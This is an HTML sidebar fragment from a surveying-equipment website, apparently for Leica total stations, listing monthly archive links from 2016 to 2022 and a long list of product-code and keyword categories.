	<li><a href='https://leicatotalstation.org/2022/01/'>January 2022</a></li>
	<li><a href='https://leicatotalstation.org/2021/12/'>December 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/11/'>November 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/10/'>October 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/09/'>September 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/08/'>August 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/07/'>July 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/06/'>June 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/05/'>May 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/04/'>April 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/03/'>March 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/02/'>February 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/01/'>January 2021</a></li>
	<li><a href='https://leicatotalstation.org/2020/12/'>December 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/11/'>November 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/10/'>October 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/09/'>September 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/08/'>August 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/07/'>July 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/06/'>June 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/05/'>May 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/04/'>April 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/03/'>March 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/02/'>February 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/01/'>January 2020</a></li>
	<li><a href='https://leicatotalstation.org/2019/12/'>December 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/11/'>November 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/10/'>October 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/09/'>September 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/08/'>August 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/07/'>July 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/06/'>June 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/05/'>May 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/04/'>April 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/03/'>March 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/02/'>February 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/01/'>January 2019</a></li>
	<li><a href='https://leicatotalstation.org/2018/12/'>December 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/11/'>November 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/10/'>October 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/09/'>September 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/08/'>August 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/07/'>July 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/06/'>June 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/05/'>May 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/04/'>April 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/03/'>March 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/02/'>February 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/01/'>January 2018</a></li>
	<li><a href='https://leicatotalstation.org/2017/12/'>December 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/11/'>November 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/10/'>October 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/09/'>September 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/08/'>August 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/07/'>July 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/06/'>June 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/05/'>May 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/04/'>April 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/03/'>March 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/02/'>February 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/01/'>January 2017</a></li>
	<li><a href='https://leicatotalstation.org/2016/12/'>December 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/11/'>November 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/10/'>October 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/09/'>September 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/08/'>August 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/07/'>July 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/06/'>June 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/05/'>May 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/04/'>April 2016</a></li>
		</ul>
</div></div><div id="categories-2" class="sidebar_widget widget_categories"><div class="widget"><h3 class="widgettitle">Department</h3>		<ul>
	<li class="cat-item cat-item-3478"><a href="https://leicatotalstation.org/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://leicatotalstation.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://leicatotalstation.org/category/12-month/" >12-month</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://leicatotalstation.org/category/14cm/" >14cm</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://leicatotalstation.org/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://leicatotalstation.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://leicatotalstation.org/category/1green/" >1green</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://leicatotalstation.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://leicatotalstation.org/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://leicatotalstation.org/category/215m/" >215m</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://leicatotalstation.org/category/215m7ft/" >215m7ft</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://leicatotalstation.org/category/2new/" >2new</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://leicatotalstation.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://leicatotalstation.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://leicatotalstation.org/category/360-grad-mini/" >360-grad-mini</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://leicatotalstation.org/category/360-grad-miniprisma/" >360-grad-miniprisma</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://leicatotalstation.org/category/360degree/" >360degree</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://leicatotalstation.org/category/360mini/" >360mini</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://leicatotalstation.org/category/360reflective/" >360reflective</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://leicatotalstation.org/category/360silver/" >360silver</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://leicatotalstation.org/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://leicatotalstation.org/category/4400mah/" >4400mah</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://leicatotalstation.org/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://leicatotalstation.org/category/45surveying/" >45surveying</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://leicatotalstation.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://leicatotalstation.org/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://leicatotalstation.org/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://leicatotalstation.org/category/6new/" >6new</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://leicatotalstation.org/category/70185t/" >70185t</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://leicatotalstation.org/category/8pin/" >8pin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://leicatotalstation.org/category/absoluteblack/" >absoluteblack</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://leicatotalstation.org/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://leicatotalstation.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://leicatotalstation.org/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://leicatotalstation.org/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://leicatotalstation.org/category/adirpro/" >adirpro</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://leicatotalstation.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://leicatotalstation.org/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://leicatotalstation.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://leicatotalstation.org/category/alet/" >alet</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://leicatotalstation.org/category/all-metal/" >all-metal</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://leicatotalstation.org/category/allegro/" >allegro</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://leicatotalstation.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://leicatotalstation.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://leicatotalstation.org/category/anlat/" >anlat</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://leicatotalstation.org/category/ap20/" >ap20</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://leicatotalstation.org/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://leicatotalstation.org/category/applicable/" >applicable</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://leicatotalstation.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://leicatotalstation.org/category/archer/" >archer</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://leicatotalstation.org/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://leicatotalstation.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://leicatotalstation.org/category/as-isleica/" >as-isleica</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://leicatotalstation.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://leicatotalstation.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://leicatotalstation.org/category/autostaking/" >autostaking</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://leicatotalstation.org/category/averex/" >averex</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://leicatotalstation.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://leicatotalstation.org/category/backside/" >backside</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://leicatotalstation.org/category/backsight/" >backsight</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://leicatotalstation.org/category/bagaimana/" >bagaimana</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://leicatotalstation.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://leicatotalstation.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://leicatotalstation.org/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://leicatotalstation.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://leicatotalstation.org/category/beans/" >beans</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://leicatotalstation.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://leicatotalstation.org/category/bipod/" >bipod</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://leicatotalstation.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://leicatotalstation.org/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://leicatotalstation.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://leicatotalstation.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://leicatotalstation.org/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leicatotalstation.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://leicatotalstation.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://leicatotalstation.org/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://leicatotalstation.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://leicatotalstation.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://leicatotalstation.org/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://leicatotalstation.org/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://leicatotalstation.org/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://leicatotalstation.org/category/calibrated/" >calibrated</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://leicatotalstation.org/category/calibration/" >calibration</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://leicatotalstation.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://leicatotalstation.org/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://leicatotalstation.org/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://leicatotalstation.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://leicatotalstation.org/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://leicatotalstation.org/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://leicatotalstation.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://leicatotalstation.org/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://leicatotalstation.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://leicatotalstation.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://leicatotalstation.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://leicatotalstation.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://leicatotalstation.org/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://leicatotalstation.org/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://leicatotalstation.org/category/coiled/" >coiled</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://leicatotalstation.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://leicatotalstation.org/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://leicatotalstation.org/category/combining/" >combining</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://leicatotalstation.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://leicatotalstation.org/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://leicatotalstation.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://leicatotalstation.org/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://leicatotalstation.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://leicatotalstation.org/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://leicatotalstation.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://leicatotalstation.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://leicatotalstation.org/category/coordinate/" >coordinate</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://leicatotalstation.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://leicatotalstation.org/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://leicatotalstation.org/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://leicatotalstation.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://leicatotalstation.org/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://leicatotalstation.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://leicatotalstation.org/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://leicatotalstation.org/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://leicatotalstation.org/category/datatrek/" >datatrek</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://leicatotalstation.org/category/datum/" >datum</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://leicatotalstation.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://leicatotalstation.org/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://leicatotalstation.org/category/degres/" >degrés</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://leicatotalstation.org/category/delete/" >delete</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://leicatotalstation.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://leicatotalstation.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://leicatotalstation.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://leicatotalstation.org/category/dgps/" >dgps</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://leicatotalstation.org/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://leicatotalstation.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://leicatotalstation.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://leicatotalstation.org/category/dimen/" >dimen</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://leicatotalstation.org/category/discuss/" >discuss</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://leicatotalstation.org/category/dispay/" >dispay</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://leicatotalstation.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://leicatotalstation.org/category/dist/" >dist</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://leicatotalstation.org/category/distance/" >distance</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://leicatotalstation.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://leicatotalstation.org/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://leicatotalstation.org/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://leicatotalstation.org/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://leicatotalstation.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://leicatotalstation.org/category/dummies/" >dummies</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://leicatotalstation.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://leicatotalstation.org/category/dynamiclock/" >dynamiclock</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://leicatotalstation.org/category/eastport/" >eastport</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://leicatotalstation.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://leicatotalstation.org/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://leicatotalstation.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://leicatotalstation.org/category/equivalent/" >equivalent</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://leicatotalstation.org/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://leicatotalstation.org/category/estacin/" >estacin</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://leicatotalstation.org/category/estacion/" >estacion</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://leicatotalstation.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://leicatotalstation.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://leicatotalstation.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://leicatotalstation.org/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://leicatotalstation.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://leicatotalstation.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://leicatotalstation.org/category/farfisa/" >farfisa</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://leicatotalstation.org/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://leicatotalstation.org/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://leicatotalstation.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://leicatotalstation.org/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://leicatotalstation.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://leicatotalstation.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://leicatotalstation.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://leicatotalstation.org/category/foif/" >foif</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://leicatotalstation.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://leicatotalstation.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://leicatotalstation.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://leicatotalstation.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://leicatotalstation.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://leicatotalstation.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://leicatotalstation.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://leicatotalstation.org/category/fx030563dwswjg02/" >fx030563dwswjg02</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://leicatotalstation.org/category/gaining/" >gaining</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://leicatotalstation.org/category/gdf122/" >gdf122</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://leicatotalstation.org/category/gdf22/" >gdf22</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://leicatotalstation.org/category/gdf312/" >gdf312</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://leicatotalstation.org/category/gdf321/" >gdf321</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://leicatotalstation.org/category/gdf322/" >gdf322</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://leicatotalstation.org/category/geb121/" >geb121</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://leicatotalstation.org/category/geb171/" >geb171</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://leicatotalstation.org/category/geb187/" >geb187</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://leicatotalstation.org/category/geb211/" >geb211</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://leicatotalstation.org/category/geb212/" >geb212</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://leicatotalstation.org/category/geb221/" >geb221</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://leicatotalstation.org/category/geb222/" >geb222</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://leicatotalstation.org/category/geb334/" >geb334</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://leicatotalstation.org/category/geb371/" >geb371</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://leicatotalstation.org/category/geb70/" >geb70</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://leicatotalstation.org/category/geb77/" >geb77</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://leicatotalstation.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://leicatotalstation.org/category/geodimeter/" >geodimeter</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://leicatotalstation.org/category/geomax/" >geomax</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://leicatotalstation.org/category/georeferencing/" >georeferencing</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://leicatotalstation.org/category/gespr/" >gespr</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://leicatotalstation.org/category/getac/" >getac</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://leicatotalstation.org/category/gev162/" >gev162</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://leicatotalstation.org/category/gev173/" >gev173</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://leicatotalstation.org/category/gev186/" >gev186</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://leicatotalstation.org/category/gev187/" >gev187</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://leicatotalstation.org/category/gev215/" >gev215</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://leicatotalstation.org/category/gev218/" >gev218</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://leicatotalstation.org/category/gev242/" >gev242</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://leicatotalstation.org/category/gev277/" >gev277</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://leicatotalstation.org/category/gev52/" >gev52</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://leicatotalstation.org/category/gev58/" >gev58</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://leicatotalstation.org/category/gev71/" >gev71</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://leicatotalstation.org/category/giao/" >giao</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://leicatotalstation.org/category/gkl111/" >gkl111</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://leicatotalstation.org/category/gkl112/" >gkl112</a>
</li>
	<li class="cat-item cat-item-1740 current-cat"><a href="https://leicatotalstation.org/category/gkl211/" >gkl211</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://leicatotalstation.org/category/gkl311/" >gkl311</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://leicatotalstation.org/category/gkl331/" >gkl331</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://leicatotalstation.org/category/gkl341/" >gkl341</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://leicatotalstation.org/category/gls11/" >gls11</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://leicatotalstation.org/category/gmp101/" >gmp101</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://leicatotalstation.org/category/gmp111/" >gmp111</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://leicatotalstation.org/category/gnss/" >gnss</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://leicatotalstation.org/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://leicatotalstation.org/category/gph1/" >gph1</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://leicatotalstation.org/category/gph3/" >gph3</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://leicatotalstation.org/category/gpm111-0/" >gpm111-0</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://leicatotalstation.org/category/gpr1/" >gpr1</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://leicatotalstation.org/category/gpr111/" >gpr111</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://leicatotalstation.org/category/gpr112/" >gpr112</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://leicatotalstation.org/category/gpr121/" >gpr121</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://leicatotalstation.org/category/gpr121cpiii/" >gpr121cpiii</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://leicatotalstation.org/category/gps1230-pdl/" >gps1230-pdl</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://leicatotalstation.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://leicatotalstation.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://leicatotalstation.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://leicatotalstation.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://leicatotalstation.org/category/grz101/" >grz101</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://leicatotalstation.org/category/grz101s/" >grz101s</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://leicatotalstation.org/category/grz122/" >grz122</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://leicatotalstation.org/category/grz122c/" >grz122c</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://leicatotalstation.org/category/grz122cs/" >grz122cs</a>
</li>
